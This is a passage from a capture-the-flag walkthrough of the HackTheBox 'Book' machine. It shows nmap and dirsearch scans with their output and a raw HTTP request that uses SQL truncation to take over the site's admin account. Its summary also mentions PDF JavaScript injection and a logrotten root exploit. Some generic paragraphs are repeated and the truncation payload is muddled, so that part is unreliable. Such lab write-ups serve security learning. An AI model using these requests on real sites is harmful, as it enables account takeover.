HackTheBox - Book 📚 📖

HackTheBox-Book


Quick Summary

→ A fun box machine vulnerable to sql truncate and local file read via JavaScript injection. As the attacker, I bypassed the character limit of username and password to gain admin access. I created another account to send PDF files containing JavaScript payloads, leading to local file read. From there, I obtained the SSH keys of the user and used it to get in. To gain root access, we exploited a race condition found in logrotten, allowing us to get a shell as root.


Penetration Testing Methodologies

  1. Network Scanning

    • Nmap scan to discover open ports and running services.
  2. Enumeration

    • Found login and registration pages.
    • username & password have character limits in the registration form.
    • Running dirsearch to enumerate potential web directories.
    • Found admin login page.
  3. Post-Exploitation

    • Abusing sql truncation vulnerabilities to create an admin account using admin@htb.
    • Going to the file upload section that generates pdf files.
    • Trying to inject malicious javascript payloads to check for local file read vulnerabilities.
    • local file read vulnerabilities confirmed!
  4. Exploitation

    • Created a malicious javascript files that can get information about a user generated in pdf.
    • Extracted SSH keys of a user and used it to gain shell access.
    • Finally got the user.txt.
  5. Privilege Escalation

    • Using pspy to monitor running services.
    • Looking for an exploit for logrotate.
    • Compiled logrotate exploit and created another payload for reverse shell.
    • Executed the exploit with the payload.
    • Finally got the root flag.

Network Scanning


Network scanning is a critical step in identifying potential vulnerabilities within an organization’s network infrastructure. By using tools like Nmap, we can discover active hosts, open ports, and services running on those ports. This information helps us understand the attack surface and plan further testing.

For example, an initial scan might reveal that a server is running an outdated version of Apache HTTP Server, which could be vulnerable to known exploits. Such findings prompt us to investigate further and recommend updates or patches to reduce risk.

In summary, network scanning provides valuable insights into network topology and security posture, enabling us to prioritize remediation efforts effectively.

This section outlines the importance of network scanning in identifying potential vulnerabilities within an organization’s network infrastructure. Using tools like Nmap allows us to discover active hosts, open ports, and running services. This information helps us understand the attack surface and plan further testing.

For instance, a scan might uncover that a server is running an outdated version of Apache HTTP Server, which could be vulnerable to known exploits. Such findings prompt further investigation and recommendations for updates or patches to reduce risk.

In summary, network scanning offers valuable insights into network topology and security posture, enabling us to prioritize remediation efforts effectively.

Walkthrough

I always start with NMAP to see what services are running. I typically use the following options:

  • -sV ⇒ Probe open ports to determine service/version info.
  • -sC ⇒ Equivalent to --script=default.
  • -A ⇒ Aggressive scan.
  • -oN ⇒ Save our scan results to a text file.

1
2
3
4
# bash

nmap -sV -sC -A 10.10.10.176 -oN nmap-Book


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
# bash

root in htb/boxes/Book
❯ nmap -sV -sC -A 10.10.10.176 -oN nmap-Book
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-15 08:50 PST
Nmap scan report for 10.10.10.176
Host is up (0.25s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/15%OT=22%CT=1%CU=40722%PV=Y%DS=2%DC=T%G=Y%TM=5E965A7
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 250.00 ms 10.10.14.1
2 252.00 ms 10.10.10.176

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.40 seconds

root in htb/boxes/Book took 37s


Nmap Results

There are only two ports open:

  • 22: Running a SSH Client.
  • 80: A basic web service.

Enumeration


The initial phase of a penetration test involves gathering as much information as possible about the target environment. This process, known as enumeration, helps identify potential entry points and vulnerabilities. Here are some common techniques used during this stage:

  • Network scanning: Using tools like Nmap to discover live hosts and open ports.
  • Service detection: Identifying running services on discovered ports with further scans or banner grabbing.
  • Version collection: Gathering version information of software and systems for known vulnerabilities.
  • User enumeration: Finding valid usernames through social engineering, default accounts, or brute-forcing.

Enumeration is critical because it provides the foundational data needed to plan subsequent stages of the test.


The Book Website

Since there’s web service I always looking that first

HackTheBox-Book


It’s a login page and there’s also a create account

HackTheBox-Book

I look at the source code and I found something useful, username and password has set to limit characters which can possibly vulnerable to sql truncation

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
// javascript

<script>
window.console = window.console || function(t) {};
</script>
<script>
if (document.location.search.match(/type=embed/gi)) {
window.parent.postMessage("resize", "*");
}
function validateForm() {
var x = document.forms["myForm"]["name"].value;
var y = document.forms["myForm"]["email"].value;
if (x == "") {
alert("Please fill name field. Should not be more than 10 characters");
return false;
}
if (y == "") {
alert("Please fill email field. Should not be more than 20 characters");
return false;
}
}
</script>


There’s also Contact us where you can send message in admin@book.htb

Since there’s no clue what’s the next step here’ i use dirsearch to bruteforce web directories. This is the best thing to do to get hidden stuff on the site.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
# bash

root in htb/boxes/Book
❯ python3 /opt/dirsearch/dirsearch.py -u "http://10.10.10.176" -e asd -t 20 --simple-report=directories.Book

_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )

Extensions: asd | HTTP method: get | Threads: 20 | Wordlist size: 6109

Error Log: /opt/dirsearch/logs/errors-20-04-15_08-59-47.log

Target: http://10.10.10.176

[08:59:48] Starting:
[08:59:53] 403 - 277B - /.ht_wsr.txt
[08:59:53] 403 - 277B - /.hta
[08:59:53] 403 - 277B - /.htaccess-dev
[08:59:53] 403 - 277B - /.htaccess-local
[08:59:53] 403 - 277B - /.htaccess-marco
[08:59:53] 403 - 277B - /.htaccess.BAK
[08:59:53] 403 - 277B - /.htaccess.bak1
[08:59:53] 403 - 277B - /.htaccess.orig
[08:59:53] 403 - 277B - /.htaccess.old
[08:59:53] 403 - 277B - /.htaccess.sample
[08:59:53] 403 - 277B - /.htaccess.save
[08:59:53] 403 - 277B - /.htaccess.txt
[08:59:53] 403 - 277B - /.htaccess_extra
[08:59:53] 403 - 277B - /.htaccess_orig
[08:59:53] 403 - 277B - /.htaccess_sc
[08:59:53] 403 - 277B - /.htaccessBAK
[08:59:53] 403 - 277B - /.htaccessOLD
[08:59:53] 403 - 277B - /.htaccessOLD2
[08:59:53] 403 - 277B - /.htaccess~
[08:59:53] 403 - 277B - /.htgroup
[08:59:53] 403 - 277B - /.htpasswd-old
[08:59:53] 403 - 277B - /.htpasswd_test
[08:59:53] 403 - 277B - /.htpasswds
[08:59:53] 403 - 277B - /.htusers
[09:00:03] 301 - 312B - /admin -> http://10.10.10.176/admin/
[09:00:04] 200 - 6KB - /admin/
[09:00:04] 403 - 277B - /admin/.htaccess
[09:00:04] 200 - 6KB - /admin/?/login
[09:00:05] 302 - 0B - /admin/home.php -> index.php
[09:00:06] 200 - 6KB - /admin/index.php
[09:00:29] 403 - 277B - /docs/
[09:00:29] 301 - 311B - /docs -> http://10.10.10.176/docs/
[09:00:35] 302 - 0B - /home.php -> index.php
[09:00:36] 301 - 313B - /images -> http://10.10.10.176/images/
[09:00:38] 200 - 7KB - /index.php
[09:00:38] 200 - 7KB - /index.php/login/
[09:00:59] 403 - 277B - /server-status
[09:00:59] 403 - 277B - /server-status/
[09:01:00] 302 - 0B - /settings.php -> index.php

Task Completed

root in htb/boxes/Book took 1m27s



So there’s admin page here. I try to bypass it using basic sql injection but it’s not working :

HackTheBox-Book


Post-Exploitation

Abusing SQL Truncate

Remember the registration page that limits character input? The MySQL truncation attack is based on how the server handles special characters like spaces.

If a user sends admin@book.htb a, the database checks if an email is already in use. If not, it cuts the username to a maximum of 20 characters and saves a new entry. This allows me to change the admin password. The query looks something like this:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# bash

POST / HTTP/1.1
Host: 10.10.10.176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.176/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
DNT: 1
Connection: close
Cookie: PHPSESSID=eqqo5jp5sildltc2drfng6gn6c
Upgrade-Insecure-Requests: 1

name=medz&email=admin a%40book.htb a&password=admin1234


The response was:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
# bash

HTTP/1.1 302 Found
Date: Wed, 15 Apr 2020 21:54:48 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: index.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8


We can now stop Burp Suite (do not follow redirects, as it sometimes doesn’t work).

